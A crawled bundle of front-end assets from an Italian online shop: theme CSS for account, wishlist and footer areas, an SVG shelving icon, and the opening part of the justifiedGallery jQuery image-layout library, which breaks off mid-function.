.customer-account-logoutsuccess .block-addresses-default .block-title a,
.customer-account-forgotpassword .block-addresses-default .block-title a,
.sales-order-history .block-addresses-default .block-title a {
  color: #FFF;
  float: right;
}
#html-body.account .block-collapsible-nav,
.customer-account-login .block-collapsible-nav,
.customer-account-edit .block-collapsible-nav,
.customer-account-index .block-collapsible-nav,
.customer-account-confirmation .block-collapsible-nav,
.customer-address-form .block-collapsible-nav,
.customer-address-default .block-collapsible-nav,
.customer-address-index .block-collapsible-nav,
.customer-account-create .block-collapsible-nav,
.customer-account-createpassword .block-collapsible-nav,
.customer-account-logoutsuccess .block-collapsible-nav,
.customer-account-logoutsuccess .block-collapsible-nav,
.customer-account-forgotpassword .block-collapsible-nav,
.sales-order-history .block-collapsible-nav {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  #html-body.account .block-collapsible-nav .title,
  .customer-account-login .block-collapsible-nav .title,
  .customer-account-edit .block-collapsible-nav .title,
  .customer-account-index .block-collapsible-nav .title,
  .customer-account-confirmation .block-collapsible-nav .title,
  .customer-address-form .block-collapsible-nav .title,
  .customer-address-default .block-collapsible-nav .title,
  .customer-address-index .block-collapsible-nav .title,
  .customer-account-create .block-collapsible-nav .title,
  .customer-account-createpassword .block-collapsible-nav .title,
  .customer-account-logoutsuccess .block-collapsible-nav .title,
  .customer-account-logoutsuccess .block-collapsible-nav .title,
  .customer-account-forgotpassword .block-collapsible-nav .title,
  .sales-order-history .block-collapsible-nav .title {
    background-color: #FFF;
  }
}
#html-body.account .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-login .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-edit .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-index .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-confirmation .block-collapsible-nav .block-collapsible-nav-content,
.customer-address-form .block-collapsible-nav .block-collapsible-nav-content,
.customer-address-default .block-collapsible-nav .block-collapsible-nav-content,
.customer-address-index .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-create .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-createpassword .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-logoutsuccess .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-logoutsuccess .block-collapsible-nav .block-collapsible-nav-content,
.customer-account-forgotpassword .block-collapsible-nav .block-collapsible-nav-content,
.sales-order-history .block-collapsible-nav .block-collapsible-nav-content {
  background-color: #FFF;
}
#html-body.account ul.nav.items,
.customer-account-login ul.nav.items,
.customer-account-edit ul.nav.items,
.customer-account-index ul.nav.items,
.customer-account-confirmation ul.nav.items,
.customer-address-form ul.nav.items,
.customer-address-default ul.nav.items,
.customer-address-index ul.nav.items,
.customer-account-create ul.nav.items,
.customer-account-createpassword ul.nav.items,
.customer-account-logoutsuccess ul.nav.items,
.customer-account-logoutsuccess ul.nav.items,
.customer-account-forgotpassword ul.nav.items,
.sales-order-history ul.nav.items {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
@media (max-width: 768px) {
  #html-body.account ul.nav.items,
  .customer-account-login ul.nav.items,
  .customer-account-edit ul.nav.items,
  .customer-account-index ul.nav.items,
  .customer-account-confirmation ul.nav.items,
  .customer-address-form ul.nav.items,
  .customer-address-default ul.nav.items,
  .customer-address-index ul.nav.items,
  .customer-account-create ul.nav.items,
  .customer-account-createpassword ul.nav.items,
  .customer-account-logoutsuccess ul.nav.items,
  .customer-account-logoutsuccess ul.nav.items,
  .customer-account-forgotpassword ul.nav.items,
  .sales-order-history ul.nav.items {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
  }
}
#html-body.account ul.nav.items .item,
.customer-account-login ul.nav.items .item,
.customer-account-edit ul.nav.items .item,
.customer-account-index ul.nav.items .item,
.customer-account-confirmation ul.nav.items .item,
.customer-address-form ul.nav.items .item,
.customer-address-default ul.nav.items .item,
.customer-address-index ul.nav.items .item,
.customer-account-create ul.nav.items .item,
.customer-account-createpassword ul.nav.items .item,
.customer-account-logoutsuccess ul.nav.items .item,
.customer-account-logoutsuccess ul.nav.items .item,
.customer-account-forgotpassword ul.nav.items .item,
.sales-order-history ul.nav.items .item {
  margin: 0px 5px 0px 5px;
  font-size: 1.3rem;
}
@media (max-width: 768px) {
  #html-body.account ul.nav.items .item,
  .customer-account-login ul.nav.items .item,
  .customer-account-edit ul.nav.items .item,
  .customer-account-index ul.nav.items .item,
  .customer-account-confirmation ul.nav.items .item,
  .customer-address-form ul.nav.items .item,
  .customer-address-default ul.nav.items .item,
  .customer-address-index ul.nav.items .item,
  .customer-account-create ul.nav.items .item,
  .customer-account-createpassword ul.nav.items .item,
  .customer-account-logoutsuccess ul.nav.items .item,
  .customer-account-logoutsuccess ul.nav.items .item,
  .customer-account-forgotpassword ul.nav.items .item,
  .sales-order-history ul.nav.items .item {
    margin: 5px 5px 5px 5px;
  }
}
#html-body.account ul.nav.items .item.current > strong,
.customer-account-login ul.nav.items .item.current > strong,
.customer-account-edit ul.nav.items .item.current > strong,
.customer-account-index ul.nav.items .item.current > strong,
.customer-account-confirmation ul.nav.items .item.current > strong,
.customer-address-form ul.nav.items .item.current > strong,
.customer-address-default ul.nav.items .item.current > strong,
.customer-address-index ul.nav.items .item.current > strong,
.customer-account-create ul.nav.items .item.current > strong,
.customer-account-createpassword ul.nav.items .item.current > strong,
.customer-account-logoutsuccess ul.nav.items .item.current > strong,
.customer-account-logoutsuccess ul.nav.items .item.current > strong,
.customer-account-forgotpassword ul.nav.items .item.current > strong,
.sales-order-history ul.nav.items .item.current > strong {
  border-color: transparent;
  font-weight: 400;
  background-color: #0183B9;
  padding: 2px 12px;
  border-radius: 30px;
  color: #FFF;
}
#html-body.account ul.nav.items .item a,
.customer-account-login ul.nav.items .item a,
.customer-account-edit ul.nav.items .item a,
.customer-account-index ul.nav.items .item a,
.customer-account-confirmation ul.nav.items .item a,
.customer-address-form ul.nav.items .item a,
.customer-address-default ul.nav.items .item a,
.customer-address-index ul.nav.items .item a,
.customer-account-create ul.nav.items .item a,
.customer-account-createpassword ul.nav.items .item a,
.customer-account-logoutsuccess ul.nav.items .item a,
.customer-account-logoutsuccess ul.nav.items .item a,
.customer-account-forgotpassword ul.nav.items .item a,
.sales-order-history ul.nav.items .item a {
  border-color: transparent;
  font-weight: 400;
  padding: 2px 12px;
  border-radius: 30px;
  color: #444444;
}
#html-body.account ul.nav.items .item a:hover,
.customer-account-login ul.nav.items .item a:hover,
.customer-account-edit ul.nav.items .item a:hover,
.customer-account-index ul.nav.items .item a:hover,
.customer-account-confirmation ul.nav.items .item a:hover,
.customer-address-form ul.nav.items .item a:hover,
.customer-address-default ul.nav.items .item a:hover,
.customer-address-index ul.nav.items .item a:hover,
.customer-account-create ul.nav.items .item a:hover,
.customer-account-createpassword ul.nav.items .item a:hover,
.customer-account-logoutsuccess ul.nav.items .item a:hover,
.customer-account-logoutsuccess ul.nav.items .item a:hover,
.customer-account-forgotpassword ul.nav.items .item a:hover,
.sales-order-history ul.nav.items .item a:hover {
  background-color: #0183B9;
  color: #FFF;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption,
.justified-gallery > a > .jg-caption,
.justified-gallery > div > .jg-caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 5px 10px !important;
  background-color: #000;
  left: 0;
  right: 0;
  margin: 0;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 130%;
}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
  border: 0;
  clip: unset;
  height: unset;
  margin: unset;
  overflow: unset;
  padding: 0;
  position: unset;
  width: unset;
}
.products-grid.wishlist .product-item-info:hover,
.products-grid.wishlist .product-item-info.active {
  background: #fff;
  box-shadow: none;
  border: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 9;
}
.products-grid.wishlist .product-item-info .product-item-photo {
  display: block;
  margin-bottom: 10px;
  position: relative;
}
.products-grid.wishlist .product-item-info .product-item-photo .product-image-photo {
  position: relative;
}
.products-grid.wishlist .product-item-info .product-item-name {
  text-align: center;
  font-weight: bold;
}
.products-grid.wishlist .product-item-info .product-item-name-sub {
  text-align: center;
  font-weight: 400;
  display: block;
}
.products-grid.wishlist .product-item-info .price-box {
  display: none !important;
}
.products-grid.wishlist .product-item-info .tooltip.wrapper.product-item-tooltip {
  display: none;
}
.products-grid.wishlist .product-item-info .product-item-inner {
  /*  display: none !important; */
  border: 0;
  clip: unset;
  height: unset;
  margin: 0;
  overflow: unset;
  padding: 0;
  box-shadow: none;
  display: block;
  width: 100%;
  position: relative;
}
.products-grid.wishlist .product-item-info .product-item-inner .field.comment-box {
  display: none;
}
.products-grid.wishlist .product-item-info .product-item-inner .box-tocart {
  display: none;
}
.products-grid.wishlist .product-item-info .product-item-inner .product-item-action {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
.products-grid.wishlist .product-item-info .product-item-inner .product-item-action .action.edit {
  display: none;
}
.wishlist-index-index .form-wishlist-items button.action.tocart {
  display: none !important;
}
/* footer styles */
.footer-container {
  background-color: #f5f5f7;
  font-size: 1.2rem;
  margin-top: 80px;
}
.footer-container h3 {
  display: block;
  height: 1px;
  width: 1px;
  overflow: hidden;
  font-size: 20px;
}
.footer-container * {
  color: #333333;
}
.footer-container a {
  color: #333333;
  text-decoration: none;
}
.footer-container h6 {
  color: #333333;
  font-size: 1.7rem;
  margin-bottom: 15px;
}
.footer-container ul {
  margin-top: 0;
  margin-bottom: 1rem;
  padding-left: 0;
  list-style-position: inside;
  list-style-type: none;
  color: #333333;
}
.footer-container ul li {
  margin-top: 0.3rem;
  margin-bottom: 0.3rem;
}
.footer-container ul li a {
  font-size: 1.3rem;
}
.footer-container .fa,
.footer-container .svg-inline--fa {
  color: #333333;
}
.footer-container .footer-primary-container {
  background-color: #f5f5f7;
  padding-top: 80px;
  padding-bottom: 40px;
}
.footer-container .footer-primary-container .fa,
.footer-container .footer-primary-container .svg-inline--fa {
  font-size: 3rem;
}
.footer-container .footer-secondary-container {
  background-color: #f5f5f7;
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #FFF;
}
.footer-container .footer-secondary-container .fa,
.footer-container .footer-secondary-container .svg-inline--fa {
  font-size: 2rem;
}
.copyright {
  background-color: #f5f5f7;
  border-top: 1px solid #FFF;
  color: #333333;
  font-size: 1rem;
  line-height: 1.5rem;
  padding-top: 20px;
  padding-bottom: 100px;
}
@media (max-width: 768px) {
  .copyright {
    padding-bottom: 200px;
  }
  .copyright span {
    padding: 0px 56px;
    display: block;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/lartdevivre-ldv.css
body_size: 788
content:
/* .navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, */

body{
    font-family: 'Open Sans', sans-serif;
}

#contentarea, .page-main {
    max-width: unset !important;
    padding: 0;
}


.logo-ldv{
    margin-bottom: 10px;
}


.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{
    max-width: unset;
}

.page-header div.row.panel.wrapper {
    background-color: #eeeeee;
    border-top-color: #0083b9;
    border-top-style: solid;
    border-top-width: 5px;
    color: #333;
}

.page-header div.row.panel.wrapper a{
    color: #333;
}

.page-header div.row.panel.wrapper a:hover{
    color: #fff;
    background-color: #0083b9;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/librerie.svg
body_size: 426
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="32" viewBox="0 0 27 32">
<title>librerie</title>
<path fill="#000" d="M1.267 28.831h1.439v3.169h-1.439v-3.169z"></path>
<path fill="#000" d="M23.906 28.831h1.439v3.169h-1.439v-3.169z"></path>
<path fill="#fff" d="M3.168 8.871h20.278v5.702h-20.278v-5.702z"></path>
<path fill="#000" d="M24.079 15.208h-21.545v-6.972h21.545v6.972zM3.801 13.941h19.011v-4.435h-19.009v4.435z"></path>
<path fill="#fff" d="M3.168 14.575h20.278v5.702h-20.278v-5.702z"></path>
<path fill="#000" d="M24.079 20.912h-21.545v-6.972h21.545v6.972zM3.801 19.645h19.011v-4.435h-19.009v4.435z"></path>
<path fill="#fff" d="M3.168 20.278h20.278v5.702h-20.278v-5.702z"></path>
<path fill="#000" d="M24.079 26.615h-21.545v-6.972h21.545v6.972zM3.801 25.348h19.011v-4.435h-19.009v4.435z"></path>
<path fill="#fff" d="M3.168 3.168h20.278v5.702h-20.278v-5.702z"></path>
<path fill="#000" d="M24.079 9.505h-21.545v-6.972h21.545v6.972zM3.801 8.239h19.011v-4.435h-19.009v4.435z"></path>
<path fill="#000" d="M0.635 28.831h25.348v1.584h-25.348v-1.584z"></path>
<path fill="#000" d="M26.615 29.783h-26.615v-29.783h26.615v29.783zM1.902 27.882h22.812v-25.98h-22.812v25.98z"></path>
<path fill="#000" d="M0.317 0.317h25.98v1.584h-25.98v-1.584z"></path>
<path fill="#000" d="M5.070 4.118h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M6.337 4.118h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M7.604 4.118h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M10.138 4.118h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M8.871 4.118h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M15.842 9.823h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M17.109 9.823h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M18.376 9.823h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M20.91 9.823h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M19.643 9.823h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M5.070 15.525h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M6.337 15.525h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M7.604 15.525h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M10.138 15.525h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M8.871 15.525h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M15.842 21.228h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M17.109 21.228h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M18.376 21.228h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M20.91 21.228h0.635v4.435h-0.635v-4.435z"></path>
<path fill="#000" d="M19.643 21.228h0.635v4.435h-0.635v-4.435z"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/justifiedGallery/jquery.justifiedGallery.min.js
body_size: 11339
content:
/*!
 * justifiedGallery - v3.8.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2020 Miro Mannino
 * Licensed under the MIT license.
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function (root, jQuery) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                }
                else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

    /**
     * Justified Gallery controller constructor
     *
     * @param $gallery the gallery to build
     * @param settings the settings (the defaults are in JustifiedGallery.defaults)
     * @constructor
     */
    var JustifiedGallery = function ($gallery, settings) {

        this.settings = settings;
        this.checkSettings();

        this.imgAnalyzerTimeout = null;
        this.entries = null;
        this.buildingRow = {
            entriesBuff: [],
            width: 0,
            height: 0,
            aspectRatio: 0
        };
        this.lastFetchedEntry = null;
        this.lastAnalyzedIndex = -1;
        this.yield = {
            every: 2, // do a flush every n flushes (must be greater than 1)
            flushed: 0 // flushed rows without a yield
        };
        this.border = settings.border >= 0 ? settings.border : settings.margins;
        this.maxRowHeight = this.retrieveMaxRowHeight();
        this.suffixRanges = this.retrieveSuffixRanges();
        this.offY = this.border;
        this.rows = 0;
        this.spinner = {
            phase: 0,
            timeSlot: 150,
            $el: $('<div class="jg-spinner"><span></span><span></span><span></span></div>'),
            intervalId: null
        };
        this.scrollBarOn = false;
        this.checkWidthIntervalId = null;
        this.galleryWidth = $gallery.width();
        this.$gallery = $gallery;

    };

    /** @returns {String} the best suffix given the width and the height */
    JustifiedGallery.prototype.getSuffix = function (width, height) {
        var longestSide, i;
        longestSide = (width > height) ? width : height;
        for (i = 0; i < this.suffixRanges.length; i++) {
            if (longestSide <= this.suffixRanges[i]) {
                return this.settings.sizeRangeSuffixes[this.suffixRanges[i]];
            }
        }
        return this.settings.sizeRangeSuffixes[this.suffixRanges[i - 1]];
    };

    /**
     * Remove the suffix from the string
     *
     * @returns {string} a new string without the suffix
     */
    JustifiedGallery.prototype.removeSuffix = function (str, suffix) {
        return str.substring(0, str.length - suffix.length);
    };

    /**
     * @returns {boolean} a boolean to say if the suffix is contained in the str or not
     */
    JustifiedGallery.prototype.endsWith = function (str, suffix) {
        return str.indexOf(suffix, str.length - suffix.length) !== -1;
    };

    /**
     * Get the used suffix of a particular url
     *
     * @param str
     * @returns {String} return the used suffix
     */
    JustifiedGallery.prototype.getUsedSuffix = function (str) {
        for (var si in this.settings.sizeRangeSuffixes) {
            if (this.settings.sizeRangeSuffixes.hasOwnProperty(si)) {
                if (this.settings.sizeRangeSuffixes[si].length === 0) continue;
                if (this.endsWith(str, this.settings.sizeRangeSuffixes[si])) return this.settings.sizeRangeSuffixes[si];
            }
        }
        return '';
    };

    /**
     * Given an image src, with the width and the height, returns the new image src with the
     * best suffix to show the best quality thumbnail.
     *
     * @returns {String} the suffix to use
     */
    JustifiedGallery.prototype.newSrc = function (imageSrc, imgWidth, imgHeight, image) {
        var newImageSrc;

        if (this.settings.thumbnailPath) {
            newImageSrc = this.settings.thumbnailPath(imageSrc, imgWidth, imgHeight, image);
        } else {
            var matchRes = imageSrc.match(this.settings.extension);
            var ext = (matchRes !== null) ? matchRes[0] : '';
            newImageSrc = imageSrc.replace(this.settings.extension, '');
            newImageSrc = this.removeSuffix(newImageSrc, this.getUsedSuffix(newImageSrc));
            newImageSrc += this.getSuffix(imgWidth, imgHeight) + ext;
        }

        return newImageSrc;
    };

    /**
     * Shows the images that is in the given entry
     *
     * @param $entry the entry
     * @param callback the callback that is called when the show animation is finished
     */
    JustifiedGallery.prototype.showImg = function ($entry, callback) {
        if (this.settings.cssAnimation) {
            $entry.addClass('jg-entry-visible');
            if (callback) callback();
        } else {
            $entry.stop().fadeTo(this.settings.imagesAnimationDuration, 1.0, callback);
            $entry.find(this.settings.imgSelector).stop().fadeTo(this.settings.imagesAnimationDuration, 1.0, callback);
        }
    };

    /**
     * Extract the image src form the image, looking from the 'safe-src', and if it can't be found, from the
     * 'src' attribute. It saves in the image data the 'jg.originalSrc' field, with the extracted src.
     *
     * @param $image the image to analyze
     * @returns {String} the extracted src
     */
    JustifiedGallery.prototype.extractImgSrcFromImage = function ($image) {
        var imageSrc = $image.data('safe-src');
        var imageSrcLoc = 'data-safe-src';
        if (typeof imageSrc === 'undefined') {
            imageSrc = $image.attr('src');
            imageSrcLoc = 'src';
        }
        $image.data('jg.originalSrc', imageSrc); // this is saved for the destroy method
        $image.data('jg.src', imageSrc); // this will change overtime
        $image.data('jg.originalSrcLoc', imageSrcLoc); // this is saved for the destroy method
        return imageSrc;
    };

    /** @returns {jQuery} the image in the given entry */
    JustifiedGallery.prototype.imgFromEntry = function ($entry) {
        var $img = $entry.find(this.settings.imgSelector);
        return $img.length === 0 ? null : $img;
    };

    /** @returns {jQuery} the caption in the given entry */
    JustifiedGallery.prototype.captionFromEntry = function ($entry) {
        var $caption = $entry.find('> .jg-caption');
        return $caption.length === 0 ? null : $caption;
    };

    /**
     * Display the entry
     *
     * @param {jQuery} $entry the entry to display
     * @param {int} x the x position where the entry must be positioned
     * @param y the y position where the entry must be positioned
     * @param imgWidth the image width
     * @param imgHeight the image height
     * @param rowHeight the row height of the row that owns the entry
     */
    JustifiedGallery.prototype.displayEntry = function ($entry, x, y, imgWidth, imgHeight, rowHeight) {
        $entry.width(imgWidth);
        $entry.height(rowHeight);
        $entry.css('top', y);
        $entry.css('left', x);

        var $image = this.imgFromEntry($entry);
        if ($image !== null) {
            $image.css('width', imgWidth);
            $image.css('height', imgHeight);
            $image.css('margin-left', - imgWidth / 2);
            $image.css('margin-top', - imgHeight / 2);

            // Image reloading for an high quality of thumbnails
            var imageSrc = $image.data('jg.src');
            if (imageSrc) {
                imageSrc = this.newSrc(imageSrc, imgWidth, imgHeight, $image[0]);

                $image.one('error', function () {
                    this.resetImgSrc($image); //revert to the original thumbnail
                });

                var loadNewImage = function () {
                    // if (imageSrc !== newImageSrc) {
                    $image.attr('src', imageSrc);
                    // }
                };

                if ($entry.data('jg.loaded') === 'skipped' && imageSrc) {
                    this.onImageEvent(imageSrc, (function() {
                        this.showImg($entry, loadNewImage); //load the new image after the fadeIn
                        $entry.data('jg.loaded', true);
                    }).bind(this));
                } else {
                    this.showImg($entry, loadNewImage); //load the new image after the fadeIn
                }

            }

        } else {
            this.showImg($entry);
        }

        this.displayEntryCaption($entry);
    };

    /**
     * Display the entry caption. If the caption element doesn't exists, it creates the caption using the 'alt'
     * or the 'title' attributes.
     *
     * @param {jQuery} $entry the entry to process
     */
    JustifiedGallery.prototype.displayEntryCaption = function ($entry) {
        var $image = this.imgFromEntry($entry);
        if ($image !== null && this.settings.captions) {
            var $imgCaption = this.captionFromEntry($entry);

            // Create it if it doesn't exists
            if ($imgCaption === null) {
                var caption = $image.attr('alt');
                if (!this.isValidCaption(caption)) caption = $entry.attr('title');
                if (this.isValidCaption(caption)) { // Create only we found something
                    $imgCaption = $('<div class="jg-caption">' + caption + '</div>');
                    $entry.append($imgCaption);
                    $entry.data('jg.createdCaption', true);
                }
            }

            // Create events (we check again the $imgCaption because it can be still inexistent)
            if ($imgCaption !== null) {
                if (!this.settings.cssAnimation) $imgCaption.stop().fadeTo(0, this.settings.captionSettings.nonVisibleOpacity);
                this.addCaptionEventsHandlers($entry);
            }
        } else {
            this.removeCaptionEventsHandlers($entry);
        }
    };

    /**
     * Validates the caption
     *
     * @param caption The caption that should be validated
     * @return {boolean} Validation result
     */
    JustifiedGallery.prototype.isValidCaption = function (caption) {
        return (typeof caption !== 'undefined' && caption.length > 0);
    };

    /**
     * The callback for the event 'mouseenter'. It assumes that the event currentTarget is an entry.
     * It shows the caption using jQuery (or using CSS if it is configured so)
     *
     * @param {Event} eventObject the event object
     */
    JustifiedGallery.prototype.onEntryMouseEnterForCaption = function (eventObject) {
        var $caption = this.captionFromEntry($(eventObject.currentTarget));
        if (this.settings.cssAnimation) {
            $caption.addClass('jg-caption-visible').removeClass('jg-caption-hidden');
        } else {
            $caption.stop().fadeTo(this.settings.captionSettings.animationDuration,
                this.settings.captionSettings.visibleOpacity);
        }
    };

    /**
     * The callback for the event 'mouseleave'. It assumes that the event currentTarget is an entry.
     * It hides the caption using jQuery (or using CSS if it is configured so)
     *
     * @param {Event} eventObject the event object
     */
    JustifiedGallery.prototype.onEntryMouseLeaveForCaption = function (eventObject) {
        var $caption = this.captionFromEntry($(eventObject.currentTarget));
        if (this.settings.cssAnimation) {
            $caption.removeClass('jg-caption-visible').removeClass('jg-caption-hidden');
        } else {
            $caption.stop().fadeTo(this.settings.captionSettings.animationDuration,
                this.settings.captionSettings.nonVisibleOpacity);
        }
    };

    /**
     * Add the handlers of the entry for the caption
     *
     * @param $entry the entry to modify
     */
    JustifiedGallery.prototype.addCaptionEventsHandlers = function ($entry) {
        var captionMouseEvents = $entry.data('jg.captionMouseEvents');
        if (typeof captionMouseEvents === 'undefined') {
            captionMouseEvents = {
                mouseenter: $.proxy(this.onEntryMouseEnterForCaption, this),
                mouseleave: $.proxy(this.onEntryMouseLeaveForCaption, this)
            };
            $entry.on('mouseenter', undefined, undefined, captionMouseEvents.mouseenter);
            $entry.on('mouseleave', undefined, undefined, captionMouseEvents.mouseleave);
            $entry.data('jg.captionMouseEvents', captionMouseEvents);
        }
    };

    /**
     * Remove the handlers of the entry for the caption
     *
     * @param $entry the entry to modify
     */
    JustifiedGallery.prototype.removeCaptionEventsHandlers = function ($entry) {
        var captionMouseEvents = $entry.data('jg.captionMouseEvents');
        if (typeof captionMouseEvents !== 'undefined') {
            $entry.off('mouseenter', undefined, captionMouseEvents.mouseenter);
            $entry.off('mouseleave', undefined, captionMouseEvents.mouseleave);
            $entry.removeData('jg.captionMouseEvents');
        }
    };

    /**
     * Clear the building row data to be used for a new row
     */
    JustifiedGallery.prototype.clearBuildingRow = function () {
        this.buildingRow.entriesBuff = [];
        this.buildingRow.aspectRatio = 0;
        this.buildingRow.width = 0;
    };

    /**
     * Justify the building row, preparing it to
     *
     * @param isLastRow
     * @param hiddenRow undefined or false for normal behavior. hiddenRow = true to hide the row.
     * @returns a boolean to know if the row has been justified or not
     */
    JustifiedGallery.prototype.prepareBuildingRow = function (isLastRow, hiddenRow) {
        var i, $entry, imgAspectRatio, newImgW, newImgH, justify = true;
        var minHeight = 0;
        var availableWidth = this.galleryWidth - 2 * this.border - (
            (this.buildingRow.entriesBuff.length - 1) * this.settings.margins);
        var rowHeight = availableWidth / this.buildingRow.aspectRatio;
        var defaultRowHeight = this.settings.rowHeight;
        var justifiable = this.buildingRow.width / availableWidth > this.settings.justifyThreshold;

        //Skip the last row if we can't justify it and the lastRow == 'hide'
        if (hiddenRow || (isLastRow && this.settings.lastRow === 'hide' && !justifiable)) {
            for (i = 0; i < this.buildingRow.entriesBuff.length; i++) {
                $entry = this.buildingRow.entriesBuff[i];
                if (this.settings.cssAnimation)
                    $entry.removeClass('jg-entry-visible');
                else {
                    $entry.stop().fadeTo(0, 0.1);
                    $entry.find('> img, > a > img').fadeTo(0, 0);
                }
            }
            return -1;
        }

        // With lastRow = nojustify, justify if is justificable (the images will not become too big)
        if (isLastRow && !justifiable && this.settings.lastRow !== 'justify' && this.settings.lastRow !== 'hide') {
            justify = false;

            if (this.rows > 0) {
                defaultRowHeight = (this.offY - this.border - this.settings.margins * this.rows) / this.rows;
                justify = defaultRowHeight * this.buildingRow.aspectRatio / availableWidth > this.settings.justifyThreshold;
            }
        }

        for (i = 0; i < this.buildingRow.entriesBuff.length; i++) {
            $entry = this.buildingRow.entriesBuff[i];
            imgAspectRatio = $entry.data('jg.width') / $entry.data('jg.height');

            if (justify) {
                newImgW = (i === this.buildingRow.entriesBuff.length - 1) ? availableWidth : rowHeight * imgAspectRatio;
                newImgH = rowHeight;
            } else {
                newImgW = defaultRowHeight * imgAspectRatio;
                newImgH = defaultRowHeight;
            }

            availableWidth -= Math.round(newImgW);
            $entry.data('jg.jwidth', Math.round(newImgW));
            $entry.data('jg.jheight', Math.ceil(newImgH));
            if (i === 0 || minHeight > newImgH) minHeight = newImgH;
        }

        this.buildingRow.height = minHeight;
        return justify;
    };

    /**
     * Flush a row: justify it, modify the gallery height accordingly to the row height
     *
     * @param isLastRow
     * @param hiddenRow undefined or false for normal behavior. hiddenRow = true to hide the row.
     */
    JustifiedGallery.prototype.flushRow = function (isLastRow, hiddenRow) {
        var settings = this.settings;
        var $entry, buildingRowRes, offX = this.border, i;

        buildingRowRes = this.prepareBuildingRow(isLastRow, hiddenRow);
        if (hiddenRow || (isLastRow && settings.lastRow === 'hide' && buildingRowRes === -1)) {
            this.clearBuildingRow();
            return;
        }

        if (this.maxRowHeight) {
            if (this.maxRowHeight < this.buildingRow.height) this.buildingRow.height = this.maxRowHeight;
        }

        //Align last (unjustified) row
        if (isLastRow && (settings.lastRow === 'center' || settings.lastRow === 'right')) {
            var availableWidth = this.galleryWidth - 2 * this.border - (this.buildingRow.entriesBuff.length - 1) * settings.margins;

            for (i = 0; i < this.buildingRow.entriesBuff.length; i++) {
                $entry = this.buildingRow.entriesBuff[i];
                availableWidth -= $entry.data('jg.jwidth');
            }

            if (settings.lastRow === 'center')
                offX += Math.round(availableWidth / 2);
            else if (settings.lastRow === 'right')
                offX += availableWidth;
        }

        var lastEntryIdx = this.buildingRow.entriesBuff.length - 1;
        for (i = 0; i <= lastEntryIdx; i++) {
            $entry = this.buildingRow.entriesBuff[this.settings.rtl ? lastEntryIdx - i : i];
            this.displayEntry($entry, offX, this.offY, $entry.data('jg.jwidth'), $entry.data('jg.jheight'), this.buildingRow.height);
            offX += $entry.data('jg.jwidth') + settings.margins;
        }

        //Gallery Height
        this.galleryHeightToSet = this.offY + this.buildingRow.height + this.border;
        this.setGalleryTempHeight(this.galleryHeightToSet + this.getSpinnerHeight());

        if (!isLastRow || (this.buildingRow.height <= settings.rowHeight && buildingRowRes)) {
            //Ready for a new row
            this.offY += this.buildingRow.height + settings.margins;
            this.rows += 1;
            this.clearBuildingRow();
            this.settings.triggerEvent.call(this, 'jg.rowflush');
        }
    };


    // Scroll position not restoring: https://github.com/miromannino/Justified-Gallery/issues/221
    var galleryPrevStaticHeight = 0;

    JustifiedGallery.prototype.rememberGalleryHeight = function () {
        galleryPrevStaticHeight = this.$gallery.height();
